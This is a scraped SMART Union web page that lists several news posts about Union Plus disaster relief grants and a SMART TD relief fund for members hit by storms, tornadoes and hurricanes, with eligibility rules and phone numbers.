1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main  id="site-content" role="main"><header  class="archive-header has-text-align-center header-footer-group pb-0"><div  class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Union Plus Disaster Relief Fund</span></h1></div></header><div  class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Union Plus Disaster Relief Fund</span><meta property="url" content="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/"><meta property="position" content="3"></span></div><div  class="mg-container flex mb-0 flex-col md:flex-row"><div  class="w-full md:w-2/3 pb-0"><article class="post-54654 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-bus category-bus-news category-transportation tag-texas tag-union-plus-disaster-relief-fund" id="post-54654"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>If you are a union member who participates in certain Union Plus programs and have been affected by the severe storms in Texas, you may be eligible for financial assistance through <a href="https://www.unionplus.org/benefits/home-auto/disaster-relief-grants" target="_blank" rel="noopener">the Union Plus Disaster Relief Grant program</a>.<br /> Union Plus Disaster Relief Grants of $500 are available to eligible participants of one of the following programs:</p><ul><li>Union Plus Credit Card Program</li><li>Union Plus Mortgage Program</li><li>Union Plus Personal Loan Program</li><li>Union Plus Life Insurance</li><li>Union Plus Accidental Death Insurance</li><li>Union Plus Auto Insurance</li><li>Union Plus Retiree Health Program</li></ul><p>To qualify for a Union Plus Disaster Relief Grant:</p><ol><li>Your residence must be in a county qualifying for individual assistance money from FEMA. To check if your county has been designated as an area eligible for individual assistance, <a href="https://www.fema.gov/disasters/disaster-declarations" target="_blank" rel="noopener">visit FEMA’s disaster declarations page</a>.</li><li>You must have had a Union Plus Credit Card for at least three months, Union Plus Personal Loan for at least six months, Union Plus Mortgage, Union Plus Retiree Health Insurance, Union Plus Life or Accidental Death Insurance or Union Plus Auto Insurance for at least 12 months with that account or policy in good standing (be up to date on payments).</li></ol><p>If you participate in the Union Plus Credit Card Program and want to apply for a disaster relief grant, call 1-800-622-2580.<br /> If you participate in any other of the designated programs and want to apply for a disaster relief grant, call 1-800-472-2005. <a href="https://www.unionplus.org/benefits/home-auto/disaster-relief-grants" target="_blank" rel="noopener">The Union Plus Disaster Relief Fund</a> has provided nearly $1 million in assistance to union members facing hardships following Hurricanes Michael and Florence, floods and other natural disasters. Head to <a href="https://www.unionplus.org/benefits/home-auto/disaster-relief-grants" target="_blank" rel="noopener">the Union Plus Disaster Relief Fund page</a> to learn more about the benefits and eligibility requirements.<br /> <a href="https://www.unionplus.org/blog/consumer-tips/ways-help-texans-after-texaswinterstorm2021" target="_blank" rel="noopener">Additional information about Texas disaster assistance is available here.</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/texas/" rel="tag">Texas</a>, <a href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" rel="tag">Union Plus Disaster Relief Fund</a> </span></li></ul></div></div></article><article class="post-49998 post type-post status-publish format-standard hentry category-aviation-news category-bus category-bus-news category-organizingmeetings category-td-leadership-messages category-transportation tag-nashville tag-smart-td-disaster-relief-fund tag-tornado tag-union-plus-disaster-relief-fund" id="post-49998"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>The SMART Transportation Division is primed to assist members in their time of need when disaster strikes.</p><p><a href="https://www.tennessean.com/story/weather/2020/03/02/severe-storm-warning-tornado-hail-possible-weather-forecast-says-nashville-middle-tennessee/4934135002/" rel="noopener noreferrer" target="_blank">The deadly tornadoes this week in Tennessee</a> affected a number of families and TD members may be among those whose lives have been devastated by the killer storms that claimed at least 24 lives.</p><p>The generosity of citizens around the country has risen up as people give what they can to help those affected by the disaster to reclaim their lives.</p><p>We are asking the SMART-TD family to heed the call and give what you can so that the difficult task of starting over and rebuilding can begin for any members who have been affected by the fury of the storm.</p><p>Any donations will help lessen the struggle and bring real hope and relief to SMART-TD members who are suffering after this great loss. SMART-TD will administer donations sent to the <strong>SMART TD Disaster Relief Fund</strong>.</p><p>Contributions may be sent and made payable to:</p><p><strong>SMART TD Disaster Relief Fund<br /> 24950 Country Club Blvd.<br /> Suite 340<br /> North Olmsted, OH 44070-5333</strong></p><p><strong>Questions:</strong><br /> Please call the Transportation Division office at 216-228-9400 referencing the <strong>SMART TD Disaster Relief Fund</strong>.</p><p>Union Plus also has disaster relief grants of $500 available to help participants in the Union Plus credit card, insurance or mortgage programs who are facing financial hardship due to severe weather. The money does not have to be repaid.</p><p>Union Plus mortgage holders may also be eligible to receive payment extensions or other special help.</p><p>To qualify for a Union Plus disaster relief grant, the union member must:</p><ul><li>Have been a victim of the severe weather in counties designated by FEMA as qualifying for individual assistance.</li><li>Have experienced a significant loss of income or property due to the disaster.</li><li>Have had a Union Plus credit card, Union Plus insurance policy or Union Plus mortgage for at least 12 months, with the account or policy up to date in payments.</li><li>Describe his or her circumstances and document the income or property loss.</li></ul><p>To apply for a disaster relief grant, eligible union members should call:</p><p>Union Plus credit card: (877) 761-5028<br /> Union Plus mortgage: (800) 472-2005<br /> Union Plus insurance: (800) 472-2005<br /> Go to <a href="https://www.unionplus.org/hardship-help/disaster-relief-grants" rel="noopener noreferrer" target="_blank">https://www.unionplus.org/hardship-help/disaster-relief-grants</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/nashville/" rel="tag">Nashville</a>, <a href="https://www.smart-union.org/tag/smart-td-disaster-relief-fund/" rel="tag">SMART TD Disaster Relief Fund</a>, <a href="https://www.smart-union.org/tag/tornado/" rel="tag">tornado</a>, <a href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" rel="tag">Union Plus Disaster Relief Fund</a> </span></li></ul></div></div></article><article class="post-45016 post type-post status-publish format-standard has-post-thumbnail hentry category-transportation tag-hurricane-florence tag-hurricane-michael tag-union-plus-disaster-relief-fund" id="post-45016"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>In the wake of Hurricanes Florence and Michael, the AFL-CIO Union Plus program, which SMART Transportation members are eligible to join, reminds people that disaster assistance grants are available from them.<br /> Members who have had a Union Plus credit card for three months, mortgage or insurance for at least 12 months (with the account or policy up-to-date on payments) and who have experienced a significant income or property loss can apply for a once-per-lifetime <a href="https://www.unionplus.org/hardship-help/disaster-relief-grants" rel="noopener" target="_blank">disaster relief grant</a>.<br /> For more information, Union Plus Credit Cardholders should call 800-622-2580. Union Plus Mortgage, Union Plus Life, Accident and Auto Insurance. Union Plus Retiree Healthcare and Union Plus Personal Loan holders, should call 800-472-2005.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/hurricane-florence/" rel="tag">Hurricane Florence</a>, <a href="https://www.smart-union.org/tag/hurricane-michael/" rel="tag">Hurricane Michael</a>, <a href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" rel="tag">Union Plus Disaster Relief Fund</a> </span></li></ul></div></div></article><article class="post-42142 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-association category-amtrak category-amtrak-commuter category-amtrak-commuter-news category-aviation-news category-bus category-bus-news category-carls-corner category-front-page category-news category-transportation category-uncategorized tag-disaster-relief tag-hurricane tag-union-plus tag-union-plus-disaster-relief-fund" id="post-42142"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><img fetchpriority="high" decoding="async" class="wp-image-8783 alignright" src="https://www.smart-union.org/wp-content/uploads/2010/11/UPlogo4c.jpg" alt="Union Plus logo; Union Plus; Union Plus Benefits" width="186" height="96" /><a href="https://www.unionplus.org/hardship-help/disaster-relief-grants" target="_blank" rel="noopener">Union Plus</a> is offering disaster relief grants of $500 to union members who have been affected by Hurricane Irma.<br /> To be eligible to receive a grant you must be a participant in one of these Union Plus programs: Union Plus credit card program, Union Plus life insurance, accidental death insurance, Union Plus auto insurance or the Union Plus mortgage program. Other qualifications may apply.<br /> <a href="https://static.smart-union.org/worksite/PDFs/Disaster_Assistance_Irma.pdf" target="_blank" rel="noopener">Click here</a> to learn more.<br /> <a href="https://static.smart-union.org/worksite/PDFs/Disaster_Assistance_Irma_Spanish.pdf" target="_blank" rel="noopener">Click here</a> to view the flyer in <strong>Spanish</strong>.<br /> &nbsp;</p><hr /><p><em><a href="https://www.unionplus.org/" target="_blank" rel="noopener">Union Plus</a> is a nonprofit organization founded by the AFL-CIO in 1986 to provide excellent consumer benefit programs exclusively to union members (current and retired) and their families.</em></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/disaster-relief/" rel="tag">disaster relief</a>, <a href="https://www.smart-union.org/tag/hurricane/" rel="tag">hurricane</a>, <a href="https://www.smart-union.org/tag/union-plus/" rel="tag">Union Plus</a>, <a href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" rel="tag">Union Plus Disaster Relief Fund</a> </span></li></ul></div></div></article></div><div  class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-18518371"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 